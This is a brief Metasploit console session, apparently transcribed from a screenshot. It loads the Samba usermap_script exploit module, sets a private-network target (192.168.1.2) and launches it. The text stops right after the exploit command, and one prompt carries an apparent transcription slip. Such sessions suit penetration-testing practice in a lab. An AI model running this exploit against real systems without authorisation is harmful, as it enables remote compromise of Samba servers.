 msf5 > search usermap_scipt
[-] No results from search
mbox > use exploit/m
Display all 313 possibilities? (y or n)
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/samba/usermap_script) > exploit